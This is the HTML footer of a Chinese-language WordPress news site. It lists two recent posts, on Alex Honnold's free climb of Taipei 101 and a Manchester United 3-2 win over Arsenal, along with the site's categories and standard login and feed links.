										<a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620826449_18580303006035379_3794152063273757524_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/">91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" title="91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622964448_18572602552007078_1231045253268017382_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/">英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" title="英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,083)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,269)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,638)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,437)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,254)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,086)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,653)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,867)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,160)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,675)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,829)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
